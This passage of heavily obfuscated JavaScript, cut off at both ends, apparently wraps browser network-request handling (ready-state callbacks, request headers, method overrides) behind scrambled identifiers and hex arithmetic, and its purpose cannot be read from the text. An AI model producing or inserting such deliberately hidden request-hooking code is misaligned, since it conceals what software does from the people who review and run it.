](jP,-0xfbc+-0xb*-0x11c+0x1*0x4eb,eg(0x645))][jP(-0x1d43+0x14e7*-0x1+-0x32f8*-0x1,ej[eg(0x417)])]]=ej[eg(0x308)](jP,0x34c+-0x633+-0x259*-0x2,eg(0x532)),et[-0x1732+0x1733+0x0]=jP(0xf*-0x19f+0x8fe+-0xe*-0x139,'@ovt');else{if(ez===q)this[je[jP(0x1a5b+-0x1*-0xc75+-0x256d,'JtXv')][jP(-0x127d*-0x2+-0x1e6c+0x20*-0x2e,eg(0x56a))]]=J,et[0x1*0x2266+0x259+0x1*-0x24be]=J;else try{this[je[jP(-0x2*-0xec1+0x15c1+-0x31e0,eg(0x645))][jP(0x261f+-0x6*-0x133+0xd7*-0x35,eg(0x56a))]]=ez[ej['wUpbd'](jP,-0x9c0*-0x1+0x9*-0x141+0x276,'!W8K')](),et[-0x34*0x92+-0x1*0x439+0x1*0x21e2]=ez[jP(0x1c15*0x1+-0x1b73*0x1+0x4b,eg(0x7ed))]();}catch(eu){return ee[jP(0x23f8*0x1+0x3a1+0x57*-0x71,eg(0x5c4))](this,et);}}}return eI&&j2[ej[eg(0x30d)](jP,0x1c6f+0x72e*0x1+-0x22ac,ej[eg(0x2d0)])](this[je[ej['wAfMG'](jP,0x121f+0x1d2d+-0x49*0xa1,ej[eg(0x773)])][jP(-0x82*0x29+0x1372+0x338,eg(0x5cb))]])&&ej[eg(0x2af)](this[je[jP(-0x1*-0x19f1+-0x4b*-0x18+-0x1*0x1f96,ej[eg(0x773)])][ej[eg(0x308)](jP,-0x6fb+0x2112*0x1+-0x183f,eg(0x5cb))]][ej[eg(0x308)](jP,0x2332+-0x2710+-0xb*-0x81,eg(0x43a))](),ej[eg(0x633)](jP,-0x3*-0xb1c+-0x1*-0x243e+-0x4d5*0xe,eg(0x741)))&&this[je[jP(0x1a9e*-0x1+0x642+-0x125*-0x13,eg(0x645))][jP(0x1*0x232f+0x3c5*0x1+-0x25bb,ej[eg(0x83b)])]]!==!(0x221a+-0x905*-0x1+-0x2b1f)&&(eW=this[je[ej[eg(0x8e3)](jP,0x249d+0x9*0x2dd+-0x2d*0x15b,'JtXv')][ej[eg(0x30d)](jP,-0x1f0c+-0xa56+0x2a30,'T4zd')]],eA=Q,eF=eW[jP(0x9*-0x44+-0x19be+0x3*0x9a9,eg(0x449))](jP(0x1b52+-0x11a5*0x2+0x1*0x9c4,ej[eg(0x4cb)])),eF!==-(0x1*0x1e5e+-0x1*-0x116f+-0x2fcc)&&(eA=eW[ej[eg(0x30d)](jP,0x313+0x17*-0x14+-0x3a*-0x1,eg(0x70b))](eF+(-0x1b6+0x154b+-0xe*0x166)),eW=eW[jP(0x21+-0x1*-0x270b+-0x25ab,ej[eg(0x4de)])](0x19*-0xd3+0x1d46+-0x8ab,eF)),eH={},eA=jB(jt,eH,Q,0x1*0x1571+-0x1a*-0xe+-0x16dd,jP(-0x1e5a+-0x9fb*-0x1+-0x1b7*-0xd,'4nwe'),this[je[ej[eg(0x450)](jP,0x23cc+-0x48f+0x2*-0xeed,eg(0x645))][jP(0xcda+0x9b7+-0x15c3,ej[eg(0x417)])]],Q,eA),j2[jP(0x22b3+-0x2*0x1174+0x126,ej[eg(0x2d0)])](eA)&&eA!==Q&&(et[0x133f*-0x2+0x40a+0x2275]=eW+ej[eg(0x308)](jP,0x2359+-0x1*-0x1185+-0x3312,eg(0x4b2))+eA,this[je[jP(0x27*0x15+0x9*0xe+0x1*-0x24e,eg(0x645))][jP(-0x19f5*0x1+0x1*0x36b+0x17c3,ej[eg(0x83b)])]]=!(-0x2*-0x61b+-0x3*0xb02+0x14d0)),j2[jP(0x1284+-0x1d6*0x4+-0x529*0x2,'bPUv')](eH)[jP(0x19e7+0x1171+0x3*-0xe2d,eg(0x732))]===-0x1f37+0x892*0x1+0xb53*0x2&&(this[je[jP(-0x6b6+0x2*0x13d+0x59f,eg(0x645))][jP(-0x1fe2+-0x1bd+0x22b5,'^LEC')]]=!(-0x24ad+-0xb*0x15d+0x33ac))),eI&&j2[jP(0xb1*0x24+-0x1554+-0x29f,eg(0x711))](this[je[jP(0xea+-0x211f+0x2198,eg(0x645))][jP(0x19a2+-0x200f+0x1*0x845,eg(0x5cb))]])&&(this[je[ej[eg(0x308)](jP,0x1*-0x267d+-0x830+0x3010,eg(0x645))][ej[eg(0x5c3)](jP,0x2249+0x37d+-0x23ee,ej['TWhku'])]][ej[eg(0x450)](jP,-0xbfb*-0x1+-0x18de+0xe90,ej[eg(0x42d)])]()===jP(-0x1aaf+0x2*-0x1b7+0x1f32,ej[eg(0x475)])||this[je[jP(-0xf66+-0x250b*0x1+-0x5*-0xac4,eg(0x645))][ej[eg(0x327)](jP,-0xa8f+-0x57*-0x2f+0x2*-0x1c9,ej['TWhku'])]][jP(0xfab+-0x2b0*-0x8+-0x237e,'8k8F')]()===jP(-0x1ab1+-0xc21+0x28be,eg(0x741)))&&this[je[ej[eg(0x63a)](jP,-0x860*0x3+-0x1fca+0x3a4d,eg(0x645))][jP(-0x14c9+-0x2*0xbcc+0x21b*0x16,ej['itMAm'])]]!==!(-0x3e9*-0x7+-0x1*-0x936+-0x1*0x2495)&&(et[-0x1bb+0xc6d*0x2+-0x171e]=e0(et[0x320+-0x50*-0x44+-0x185f*0x1],et[-0x43*0x8c+0x2b7+0x21ed]),ed=je[jP(0x1*0x596+-0x751*-0x1+-0xb03,eg(0x65c))](),je[jP(0x443*0x1+-0x106d+0x2*0x684,'G0DW')]()&&(ed[ej[eg(0x3ac)](jP,-0x1f*0x119+-0x2a9*-0xb+0x5a2,eg(0x438))]()||ed[jP(0x7f*-0x3+0x2574+-0x220d,eg(0x50f))]())?ej['DKPNJ'](eP,et[0xd08+-0x1583*0x1+0x2d4*0x3],ed[ej[eg(0x37c)](jP,-0xfe*0xa+-0x1ae4+0xb6*0x35,ej[eg(0x24a)])]())||eP(et[0x151f+0x33*0xb+-0x174f],ed[jP(-0x1*-0x22ae+0x204a+-0x2087*0x2,ej[eg(0x3c4)])]())?this[je[jP(0x763+0x3*0x4c1+-0x1443,eg(0x645))][ej[eg(0x327)](jP,-0xb72+0x14cf+0x7*-0x11f,eg(0x8d6))]]=!(-0xf6f+0x406+0x7f*0x17):this[je[ej['orhiM'](jP,0x1c28+0x8*0x295+0x3*-0xfcf,ej['MLihe'])][jP(0x3e*0x17+0x380*0x5+0xb2*-0x1f,eg(0x8d6))]]=!(0x1f*0x46+-0x53*-0x1d+-0x11e0):eP(et[-0x236a+-0x1fd1+0x433c],ed[jP(-0x263d+-0x21eb+-0x1*-0x4953,eg(0x5f1))]())&&eP(et[0x11e3+-0x15d+0x1*-0x1085],ed[ej[eg(0x327)](jP,-0x2129+-0x89f+0x2ac9,ej[eg(0x3c8)])]())||eP(et[-0x1*0x176f+0x16ac+0xc4],ed[jP(0x2*0x179+-0x165a+0x153d,ej[eg(0x2a6)])]())&&eP(et[-0x7cd+-0x709*0x1+0xed7],ed[ej['wAfMG'](jP,0x3f6+-0x1*-0x2527+-0x215*0x13,ej[eg(0x752)])]())?this[je[jP(0x1c49+0x30f*-0x1+-0x17d7,ej[eg(0x773)])][jP(-0x5*0x1cd+-0x1bf2+-0x2b*-0xe5,ej[eg(0x6cf)])]]=!(0x11a+-0x5de+-0x7a*-0xa):this[je[jP(-0xb60+0x164f*0x1+-0xbc*0xd,eg(0x645))][jP(-0x19*0x27+-0x1e6c+0x23bf,eg(0x8d6))]]=!(-0x1631+0x8a+0x1*0x15a8)),ee[ej[eg(0x8e3)](jP,0xc*-0x7a+-0x821+-0xf0b*-0x1,ej['VsltI'])](this,et);}function ew(ei,ez){var eg=e9;ej['ndwDq'](this[je[jP(0x16f*0xf+0x86c+-0xd*0x232,eg(0x645))][jP(-0x5f3*-0x3+-0x2*-0xe9c+-0x2d5e,eg(0x7ea))]],q)&&this[je[jP(-0x1*0x1096+-0x3*-0x699+-0x1d2,ej[eg(0x773)])][ej[eg(0x37c)](jP,0x15b+-0x210a+0x10b1*0x2,ej[eg(0x6fc)])]]!==null||(this[je[jP(0xb*0x2cc+-0xd74+-0x9*0x1c5,eg(0x645))][jP(0x7+0x10*-0x20f+0x229c,ej[eg(0x6fc)])]]=[]);var el={};return el[ei]=ez,this[je[jP(-0x3*-0x7e2+0xdd*0x1+-0x1720,ej['MLihe'])][jP(-0x12da*0x1+-0x6*-0xb3+-0x4f*-0x35,'s56D')]][jP(-0x1e98+-0x1440+0x34ae,eg(0x898))](el),ek[ej[eg(0x8e3)](jP,-0x1e57*0x1+0x1*0x2+-0x481*-0x7,ej[eg(0x8e4)])](this,arguments);}function ea(){var ei=e9;if(!eM&&!ej[ei(0x265)](jz,-0x29*0x2+-0x1da+0x236))return eM[jP(0x2033+0x8c5+0x6*-0x6a1,'7cA0')](this,arguments);}function er(ei){var ez=e9,eg={'wqpRz':function(eT,ey){var eb=jv;return ej[eb(0x54a)](eT,ey);},'OlGIz':ez(0x6ac),'nMrSn':function(eT,ey,eb){var ef=ez;return ej[ef(0x308)](eT,ey,eb);},'AbBoa':function(eT,ey){var eb=ez;return ej[eb(0x4a1)](eT,ey);},'TthTZ':'JtXv','vrhsD':ej[ez(0x8e4)],'npNBR':function(eT,ey,eb){return eT(ey,eb);},'ECIhj':ez(0x7f6),'meHDS':function(eT,ey,eb){var ef=ez;return ej[ef(0x350)](eT,ey,eb);},'JAmrY':function(eT,ey){return eT!=ey;},'Ykswq':'^SX9','aBemV':'mTVl','hXONT':ez(0x379),'ZKYze':function(eT,ey,eb){return eT(ey,eb);},'vfFtH':ez(0x865),'HzMVg':function(eT,ey){var eb=ez;return ej[eb(0x69a)](eT,ey);},'vdLRN':function(eT,ey){return eT===ey;},'MPFJk':ez(0x387),'OVtXX':ez(0x3b7),'aHbfh':ej[ez(0x620)],'UmKnc':function(eT,ey,eb){return eT(ey,eb);},'rjfEr':function(eT,ey){return eT==ey;}},el,eI,eW,eA,eF,eH,ed,eP;function et(eT){var ey=ez,eb={'efRzT':ey(0x415)};if(ej[ey(0x63d)]!==ey(0x90b))return _0x3a0fe8[_0x2ccf8f(0x1b2b+0x1120+0x4d1*-0x9,eb['efRzT'])];else{var ef,eK,ep,eY,eo=null;if(j2[jP(0xee*-0x2+-0xe3*-0x1+0x288,ey(0x530))](eT)){for(ef=0x6ad*-0x1+-0xa85+0x1132;ej[ey(0x680)](ef,eT[ej[ey(0x81d)](jP,0x223a*-0x1+-0x56b*-0x1+0x278*0xc,ej[ey(0x822)])]);ef++)if(eK=eT[ef],typeof eK===K&&(ep=j2[jP(0x2d4*-0x1+-0x6*0x4a7+-0xfcc*-0x2,ey(0x670))](eK),ep&&ep[-0x1*-0xe27+0x1*-0x104e+0x227]&&ep[0x247f*0x1+0x256c+-0x49eb][jP(-0xa56+-0x1db3+0x2*0x14db,ey(0x43a))]()===jP(-0x194f+0x254e+0x2*-0x585,ey(0x380))&&(eY=eK[ep[-0x266*0x4+-0x2*0x529+0x9f5*0x2]],j2[jP(-0x1e4c+0x2586*0x1+-0x649,ey(0x711))](eY))))return[ep[0x2627+-0x5bb+-0x206c],eY];}return null;}}function eu(eT,ey){var eb=ez,ef={'ajcND':function(eR,ev){return eR===ev;},'qTNXB':function(eR,ev){return eR(ev);},'hPTsx':eg[eb(0x4e2)],'psXIb':function(eR,ev,eh){var em=eb;return eg[em(0x5e0)](eR,ev,eh);},'CpSlP':eg['vrhsD'],'sewYh':function(eR,ev){return eR+ev;},'nVBjV':function(eR,ev){return eR(ev);},'GvyuE':function(eR,ev,eh){var em=eb;return eg[em(0x74f)](eR,ev,eh);},'BXAgW':function(eR,ev){return eR instanceof ev;}};if(eb(0x50a)!==eg[eb(0x6ee)]){var eK,ep,eY,eo,eX,ex;if(je[eg['meHDS'](jP,-0xbf2+-0x295*0xb+-0x65*-0x6a,'8!PO')](eT,ey,e1,e2,je[jP(0xff5+0x3*-0x551+0x1b5*0x1,eb(0x7b6))])){if(eb(0x781)==='DmHCP')_0x2ee4e5=_0x1c8b5f;else{if(eT[je[eg[eb(0x74f)](jP,0x1c6f+0x1780+-0x328c,eb(0x645))][jP(-0x245f+0x91*0x44+0x26*-0x9,eb(0x3cf))]]!=null&&(eK=function(eR){var ev=eb;ef[ev(0x2f2)](eT[jP(0x2391+0xcb*-0x23+0x6a4*-0x1,'AXaj')],0x24a9+-0x25*-0x7c+0xe5*-0x3d)&&ef[ev(0x8be)](eC,eT),eT[je[jP(-0x1fd3+0x15b*0x1a+-0x208,ef[ev(0x806)])][jP(-0x1eb0+-0x144d+0x3455,ev(0x81c))]]||eT[je[jP(0x14ac+0x146f+0x27b8*-0x1,ev(0x645))][ef[ev(0x487)](jP,0x4*0x13+0x105*-0x22+-0x232d*-0x1,ev(0x3cf))]](eR);},eZ[eg[eb(0x74f)](jP,-0x2ad*-0xd+0x66d+-0x1d*0x163,'a%1f')][jP(0x1cfb+-0x1bf0+-0xb*-0xd,'5Q^N')](eT,eK)),eg[eb(0x68a)](eT[je[jP(-0x1106+0x2ce+0xeb*0x11,'JtXv')][jP(-0x1418+0x115c+0x485,eb(0x5b4))]],null)&&eT[je[jP(-0xbf2+-0x342+-0x1f*-0x89,'JtXv')][jP(-0x2282+0xa0+0x21*0x10d,eg[eb(0x240)])]]&&(ep=eT[je[jP(0x17b0+-0xf0c+0x3*-0x26b,'JtXv')][jP(0x11*-0x10e+-0x2154+0x350b,eg[eb(0x460)])]][jP(0x87a+0x1*0x14f6+-0x1bf5,eg[eb(0x3b1)])],ep)){for(eo in(eY=[],ep))ep[eg[eb(0x900)](jP,0x14e*0x11+0xad+-0x161a,eg[eb(0x5a5)])](eo)&&eY[jP(-0x235d*-0x1+0xac0+-0x2c47,eb(0x898))](ep[eo]);for(eK=function(eR){var ev=eb,eh={'YRkII':function(em,eB,es){return em(eB,es);},'AXcWu':ef[ev(0x5d1)],'ueWFR':function(em,eB){var es=ev;return ef[es(0x737)](em,eB);},'DUCgr':function(em,eB,es){return em(eB,es);},'wocPo':function(em,eB,es){return em(eB,es);},'ieUTI':function(em,eB,es){var k0=ev;return ef[k0(0x487)](em,eB,es);},'OdrtX':ev(0x645)};if(ev(0x4f8)===ev(0x4f8))eT[jP(-0xa2+-0x1e9e*-0x1+-0x1cd0*0x1,'AXaj')]===-0x11fa+0x19a*0x4+0xb96&&ef[ev(0x40c)](eC,eT);else{if(_0x399e16=_0x12a6b2[eh[ev(0x834)](_0x4ae2b6(-0x155c+0x23ee+-0xcff,'L6YO'),eh[ev(0x67d)](_0x5291b7,-0x23ed+0x25b1+-0xcb,ev(0x46c)))],typeof _0xa5cc24===_0x3296af){for(_0x248a95 in(_0x1a1d4d={},_0x3aac7c))_0x5dc69d[_0x5bc9ed]=_0x4cc2db[_0x36d413];_0x9ff65a[_0x501f35(-0x11b*-0x5+0x1be5+-0x1fd9,ev(0x7e3))+eh[ev(0x348)](_0x628725,-0x265*0xe+0x26d0+0xdd*-0x5,'bw5m')]=function(em){var eB=ev;this[_0x5c49c8[_0x185f78(0x38+-0x7*0x4e4+0x2367,eB(0x645))][eh['YRkII'](_0x1b31c7,0x216a+0x29*-0xa7+-0x553,'O343')]]||_0x1a7116[_0x56c227(-0x1*0x16e5+-0x5*0x38b+0x2*0x14e7,eh[eB(0x26b)])](this,arguments);},arguments[0xd*0x5f+-0x19*-0x95+-0x135f]=_0x27d4ef,this[_0x1208dc[eh['ieUTI'](_0x267b83,0x8e5+-0x16a1+0xf1f,eh['OdrtX'])][_0x514cb3(0xad0+0x1b9*-0x14+0x196d,'mTVl')]][_0x1b9b6e]&&(this[_0x1c70fb[_0x516e52(-0x946*-0x2+0x31*-0x9c+0xcb3,ev(0x645))][_0x3d4be0(0x59+0x7cd+-0x65d,ev(0x5b4))]][_0x3eed34][_0x66a3f0]=_0x5e8030);}}},eX=0x49*0x25+0x18a1+-0x39*0x9e;eg[eb(0x482)](eX,eY[jP(-0x79*-0x37+0x13a*0xf+0x1*-0x2b94,eb(0x732))]);eX++)try{if(eg[eb(0x504)](eg['MPFJk'],eg[eb(0x3df)]))eE[eg['nMrSn'](jP,0x2330+0x1777*-0x1+-0xa1f,eb(0x3b7))](eT,jP(0x1e78+-0x17*-0x101+-0x3487,eb(0x3f0)),eY[eX]);else try{return!!(_0x52afc5!=null&&_0x499f13[_0x39a0ac(0x235d*-0x1+-0x4f7*-0x4+0x1072,eb(0x711))](_0x2bec5d)&&_0x495bd7[_0x4b8e02(0x55a*0x1+0x50c+-0xcb*0xb,eb(0x43a))]()===ef[eb(0x833)](_0x106ec6,-0xbbc+-0x1*-0x246b+-0x16c3,eb(0x741))&&ef[eb(0x69b)](_0x43a4e4,_0x6880e9[_0x516f46(0x1d9b+0x29*0x1+-0x1cc1*0x1,eb(0x800))]));}catch(eR){return!(-0x16b8+0x4c6*-0x2+0x2045);}}catch(ev){}for(eV[jP(-0xe69+-0x4ad+0x14b0,eg[eb(0x734)])](eT,jP(-0x1*-0x1bf7+0x3*0x3ca+-0x264d,eg['aHbfh']),eK),eX=-0x166+-0x6e4+0x84a;eX<eY[eg['ZKYze'](jP,-0x1102+0x1*0x2426+-0x1253,eb(0x732))];eX++)try{eV[eg['UmKnc'](jP,0x1ba+0x1252+-0x1272,eb(0x3b7))](eT,jP(0x7*-0xd0+0x1ad6+0xce*-0x19,eb(0x3f0)),eY[eX]);}catch(eh){}}eg[eb(0x8a1)](eT[je[jP(-0xd14+0x32*0x43+0x161*0x1,eg[eb(0x4e2)])][eg['nMrSn'](jP,0x2*0xd4e+0x25d8+0x3fa5*-0x1,eb(0x3cf))]],null)&&eT[je[jP(0x664+0x12dd*-0x1+0xddc,eb(0x645))][jP(-0x1*0x23ee+0x1db4+0x803,eg[eb(0x460)])]]==null&&(ex=function(em){var eB=eb,es={'DsVik':function(k0,k1){return k0!=k1;},'NxBMB':function(k0,k1){return k0-k1;},'VPCmn':function(k0,k1,k2){return k0(k1,k2);},'wpvzP':eB(0x732),'oeHwo':eB(0x6b9),'QKMCI':function(k0,k1,k2,k3){return k0(k1,k2,k3);}};if(eg[eB(0x7b5)](eg[eB(0x8b6)],eB(0x6ac))){if(es[eB(0x372)](_0x4cf629,null)&&_0x4af964!==_0x45a3f4)try{_0x284a8e=0x25cc+0x3*-0x41b+-0x1973,_0x4cfdd2=es[eB(0x5ed)](_0x2a9b1f[es['VPCmn'](_0x537657,0x965+0x16c9+-0x1f5d,es[eB(0x847)])],_0x3cd3ff),_0x5c1021=_0x76bbe9[_0x41117f(-0x111d+-0x1ab7+0x2dad,eB(0x6b9))](_0x3fa14a),_0xfa8eff=_0x245bdd?_0x2936fd(_0x1e09ce[_0x145839(0x161b*0x1+-0x4a*-0xb+-0x1770,es[eB(0x3c9)])](-0x1376+0xd36+0x640,_0x77e119)):_0x56b95d[_0x3a8cb9(0x6cd*-0x5+0xb7*-0x11+0x3001*0x1,eB(0x6b9))](-0x29*-0xac+-0x1bec+-0x10*-0x6,_0x3d3ad5);}catch(k0){if(es['QKMCI'](_0xec44fe,_0x3fdac6[_0x56da93(0x9*0x34c+0x10f9+-0x2cef,'1RnQ')](-0x21a2+-0x4*0x4ca+0x1b*0x1f5),_0x57e92f+_0x1d7895+_0x27842a[_0x498704(-0x38*0x56+-0x111a*-0x1+-0x2b3*-0x1,eB(0x884))](k0),_0x1beb06),_0x51884a)return null;}}else em[jP(-0x5c2*0x6+0x2069*0x1+-0x4*-0xef,eB(0x82a))][eg[eB(0x5e0)](jP,-0x416*0x5+-0x13df*0x1+-0x3*-0xdd3,'AXaj')]===-0x18c2+0x1219+0x1*0x6ad&&eC(eT);},eT[je[eg[eb(0x74f)](jP,0x1f*0x41+-0x175*0xb+-0x7*-0x15d,eb(0x645))][jP(-0x14e*-0x17+-0xca8+-0x108f,eb(0x478))]]?eT[je[eg['UmKnc'](jP,0x1*-0x1582+-0xa0e+-0x7*-0x4b5,'JtXv')][jP(0x1fe1*0x1+-0xede+-0x2*0x79d,eb(0x5b4))]]==null&&eV[jP(0xaac+-0x1*-0x11fb+-0x1b0d,eb(0x3b7))](eT,jP(-0x47*0x2+-0x29*-0xe3+0x22c5*-0x1,eg[eb(0x4d3)]),ex):eT[jP(-0x1*0xdc9+-0x13*-0x157+0x523*-0x2,eb(0x801))]==null&&(eT[jP(-0xa3*-0x25+0x6*-0x167+-0xdbf,eb(0x801))]=ex));}}}else{var eO=new _0x4c1767[0x5*-0x54a+0xbae+0xed3](_0x57ba99[-0x3bc+0x1*0x59+0x385]+_0x29167f[0x35+-0x2*0xf3d+0x1e66]),en=eO[_0x4e7859[-0x19b*0x2+-0x1808+0x2*0xdaf]](eg['AbBoa'](_0x3f5bbb,_0x3b353c))?--_0x5def5b[-0x1a42+0x1f3c+0x4f9*-0x1]:--_0x5d4dc3[-0xea5+0x8a9+0x5fc];return _0x3f7cd2(en);}}if(el=j2[jP(-0x244a+0x1cf*-0x9+-0x9*-0x5f2,ez(0x711))](this[je[jP(0x18a3+-0x1fdd+-0x3*-0x2df,ez(0x645))][jP(0x43f*0x5+0xc2c+-0xa85*0x3,'wP0h')]])&&ej[ez(0x2af)](this[je[jP(-0x1*-0x1be8+0x2f3+-0x148*0x17,'JtXv')][jP(0x15*0x41+-0xd95+0x8*0x143,ej[ez(0x4d9)])]][jP(0x1613*-0x1+-0x22*0xa4+0x2d88,ez(0x43a))](),ej[ez(0x509)](jP,0x897+0x107*-0x1f+-0x1857*-0x1,ez(0x89d))),!el&&ej[ez(0x5b2)](ei,q))return eu(this,{}),eS[jP(-0x1870+-0x1809+0x31ab,'7cA0')](this,arguments);if(e8(eS)===jt)return eu(this,{}),eS[jP(0x1884+0x20e3+-0x3835,ej[ez(0x8e4)])](this,arguments);if(eI=-0x2*-0xf2b+-0x25a1+-0x74b*-0x1,eW={},el){if(ez(0x65f)===ez(0x65f)){if(ei&&ei!==jP(0x1*0x19c7+0x5ff+0x19*-0x133,ez(0x532))){if(je[ej[ez(0x81d)](jP,-0x363+-0x3*0xa6+-0xa2*-0xb,'5!7T')]()===-0x970*0x2+-0x2a8+0x35*0x68&&this[je[ej[ez(0x327)](jP,-0x9*0x1b7+-0xd*-0x165+-0x14f,'JtXv')][jP(-0x9e*0x3+-0x243e*-0x1+0x2*-0x1070,'1ze6')]]&&j2[jP(-0x1e78+0x119*-0x1e+0x4e*0xd3,ez(0x864))](ei)&&(ea[jP(-0x1ebf+0x1*0x1f6+0x1dfb,ej[ez(0x8e4)])](this),this[je[jP(0x10*-0x24b+0x1c9*0x3+0x20b8,ej[ez(0x773)])][jP(0x156f+-0x1*0x1541+0x29*0xb,ej[ez(0x3b2)])]]=!(-0x19e2+-0x1*0x173f+0x3121),this[je[jP(-0xb6e+0x5*0x6b9+-0x14cc,ez(0x645))][jP(-0x13f*0x18+0x895+-0x1*-0x16bf,ez(0x5c6))]][-0x3*-0x3c7+-0x59*0x25+0x189]=this[je[jP(0x1*-0x203b+-0x1*-0x1751+0x3*0x36f,'JtXv')][jP(0xc17+0xf2d+0x8d2*-0x3,ez(0x56a))]],eJ[jP(-0x7d2+-0x4*0x61+0xa88,ez(0x5c4))](this,this[je[ej[ez(0x63a)](jP,0x2e1*0xb+0x7ac*-0x1+-0x169c,ez(0x645))][ej[ez(0x3ac)](jP,0xe83+0xc1*-0x33+0x21d*0xc,ej[ez(0x62c)])]]),j2[jP(0x240e+-0x187d+-0xa02,ej[ez(0x2ef)])](this[je[jP(0x2*0x716+-0xacb+-0x1fe,ez(0x645))][ej[ez(0x7b4)](jP,-0x8+0x84f*0x3+-0x1732,ez(0x7ea))]]))){for(eF=Z[ej[ez(0x509)](jP,-0xf66*-0x1+0x624+-0x141f,ej[ez(0x23e)])][ej[ez(0x390)](jP,0x52b*-0x7+-0x748*0x1+0x2d02,ej[ez(0x81a)])](Z[ej[ez(0x350)](jP,-0x1060+-0xc*-0xfe+0x5e3,ez(0x335))][jP(0x703+-0x14c0+0xede,ez(0x2e9))](this[je[jP(0x18e4+-0x1*-0x23b0+-0x13bb*0x3,ez(0x645))][jP(0x3*0x635+-0xbe1*0x1+0x50b*-0x1,ez(0x7ea))]])),this[je[jP(0x1*0x1459+-0xe49+-0x4ad,ej['MLihe'])][jP(0xda7+-0xae5*-0x1+-0x16d9,ez(0x7ea))]]=null,eH=-0x247f+0x23c1+0xbe,ed=eF[jP(0xc36+0xf39*0x1+0x1*-0x1a9e,ej[ez(0x822)])];eH<ed;eH++)ew[jP(0xf3a+0x1*-0x227e+0x14de,ej[ez(0x666)])](this,j2[jP(-0x257*0x6+-0x9b1+0x7*0x383,ej[ez(0x3f6)])](eF[eH])[0x1f1+0xff*0x13+-0xa6f*0x2],eF[eH][j2[ej[ez(0x790)](jP,0xf6f+-0x9ca*0x3+-0x2f5*-0x5,ez(0x670))](eF[eH])[-0xf*0x161+-0xbd9+0x1044*0x2]]);}}else eA=ej['QcsPR'](et,this[je[ej[ez(0x3ac)](jP,0x11*0x4d+0x15db+0x6f*-0x3b,ej['MLihe'])][jP(0x709+0x196*-0x15+0x1bf8,ej[ez(0x6fc)])]]),eA===null?(ew[jP(-0x5ec+-0xd0*0xa+0xfa6,'5Q^N')](this,jP(-0x1*-0x4b6+0xb59+-0x30a*0x5,ej[ez(0x223)]),ej[ez(0x222)](jP,-0x20e+-0x1300+0x16bd,ez(0x4c5))),arguments[0x105*-0x22+0x2*0x904+-0x851*-0x2]=Q):jV[jP(0x13*-0x8+-0x1*-0xf0e+-0xd56,ez(0x903))](eA)?arguments[-0x1a32+-0x18b+0x1bbd]=jP(-0x2513+0x1*0x2363+0x32e,ej['XZVSq']):arguments[-0xcaf+-0x89*-0xb+-0x6*-0x122]=Q;if(this[je[jP(0x3f2*0x6+-0x16fc+-0xb3*-0x1,ej[ez(0x773)])][jP(-0x1a3*0x12+0x86f+0x16f8,ej['itMAm'])]]!==!(-0x1b1b+0x91d*-0x2+-0x911*-0x5)&&this[je[jP(-0x7f0+-0x2321+0xb1d*0x4,ez(0x645))][jP(0x1ad5+0x57a+-0x1*0x1ecb,ez(0x8d6))]]===!(0x14eb+-0x17*0x16f+-0x2*-0x607)&&!e7(this[je[jP(-0x2321+0x1794+0xcf0,ez(0x645))][jP(0x1507+0x6*-0x255+-0x63b,ez(0x56a))]],this[je[ej[ez(0x8e3)](jP,-0x24b*-0x4+0x269*0x3+0x782*-0x2,ej[ez(0x773)])][jP(0x255f*-0x1+-0x4*-0x21b+0x1ecb,ej[ez(0x4d9)])]],arguments[-0xfe0+-0x1*0x1421+-0x2c5*-0xd])&&(ea[ej['OcIZP'](jP,0x1*-0x2159+0xa57*0x1+0x60d*0x4,ez(0x5c4))](this),this[je[jP(0x29b*-0xe+-0x11de+-0x37bb*-0x1,ez(0x645))][jP(0xaca*0x3+-0x1e30+-0x3d*0x1,ez(0x2bd))]]=!(-0x14*-0xa0+-0x1864+0x5f2*0x2),this[je[ej['KpPkb'](jP,0x24f8+-0x5*0x42a+-0xec3,ej[ez(0x773)])][ej['tCqLY'](jP,-0x1d43+0xc25*-0x1+0x2ad4,'YD0v')]][-0x6*0x649+-0x13ad*-0x1+0x120a]=this[je[ej[ez(0x790)](jP,-0x1afa+0x748+0x1515,ej['MLihe'])][ej['FdVYT'](jP,0x16a*-0x13+-0x47*0x8b+-0x1613*-0x3,'T4zd')]],eJ[ej[ez(0x5f9)](jP,0x10ef+0x1*0x16ed+-0x26aa,ej['VsltI'])](this,this[je[ej[ez(0x7b4)](jP,0x9f9+-0x63*0xf+0x17*-0x1f,ez(0x645))][jP(-0x187d+0x1157*0x1+0x2*0x449,'YD0v')]]),j2[jP(-0x1ffe+0x10a9*0x1+0x10e4,ej['EDZQE'])](this[je[jP(0x2*-0x12d6+-0x12c8+0x39d7,ez(0x645))][jP(-0x18a0+-0x343+-0x1d96*-0x1,ej['pZBOq'])]]))){for(eF=Z[jP(-0x7c9+0x89a+-0x1*-0x9a,ez(0x335))][ej[ez(0x434)](jP,-0x1f*-0x137+0x10*0xff+-0x4*0xd03,'FO#3')](Z[jP(0x4*0x166+0xd*-0x27f+0x1c46,ej[ez(0x23e)])][jP(0x13*0xa7+0x59*-0x25+0x199,'RYFW')](this[je[jP(0x2*0x11ef+0x158b+-0x3806*0x1,ej[ez(0x773)])][jP(-0x2146+-0x650*0x6+0x48d9,ez(0x7ea))]])),this[je[jP(0x2ab*0xd+-0x1dba+-0x392,'JtXv')][jP(-0x764+-0x1a19*-0x1+-0x1102,ej[ez(0x6fc)])]]=null,eH=-0x59*0x9+0x1*0x52f+-0x20e,ed=eF[jP(-0x2450+0x1da2*-0x1+0x42c3,ej[ez(0x822)])];eH<ed;eH++)ew[jP(0x1a05+-0x510+-0x135b,ez(0x3b7))](this,j2[jP(0x7e8*-0x4+-0x210c+0x4186,ez(0x670))](eF[eH])[-0x391*-0x2+-0x1*-0xa81+0x285*-0x7],eF[eH][j2[jP(0x5*-0x664+-0x1d*0x85+0x2fdf,ej['CalXT'])](eF[eH])[0x223f+0x177e+-0x39bd]]);}arguments[-0x1*0x287+0xe93+0x303*-0x4]=jB(jt,eW,this[ej[ez(0x370)](jP,0x16d6+0xdaa+-0x2339,'nMoC')],eI,this[je[jP(0x161c+0x6c1*-0x4+0x64b,ej[ez(0x773)])][jP(-0x6fc*0x2+-0x198*-0x10+-0x9b0,'wP0h')]],this[je[ej[ez(0x5b0)](jP,-0x2*0x593+-0xb01*0x3+0x2d8c,ez(0x645))][jP(0x45*0x4b+-0x2*-0x17b+0x775*-0x3,ez(0x56a))]],Q,arguments[-0x288+0x1*-0x24cb+0x2753]);}else{if(_0x1d3024=_0x4bc3c2[_0x28632e(-0x20b0*-0x1+-0x571+-0xcb3*0x2,ez(0x6b9))](_0x13b091[ej[ez(0x1f6)](_0x5f